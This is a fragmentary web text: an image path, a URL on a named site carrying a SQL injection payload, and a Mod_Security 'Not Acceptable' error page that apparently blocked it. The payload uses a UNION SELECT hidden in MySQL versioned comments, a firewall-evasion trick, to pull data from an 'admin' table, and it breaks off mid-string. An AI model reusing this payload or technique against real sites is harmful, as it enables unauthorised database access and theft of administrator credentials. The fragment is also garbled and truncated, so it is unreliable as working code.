 Not Acceptable!
ncf.co.in/photo-gallery.php?id=-41 /*!50000union+*/select 1,concat((SELECT(@x)/*!50000FrOM*/(SELECT(@x:=0x00) ,(SELECT(@x)/*!50000FrOM*/(admin)/*!5000 php
Not Acceptable!
An appropriate representation of the requested resource could not
be found on this server. This error was generated by Mod_Security.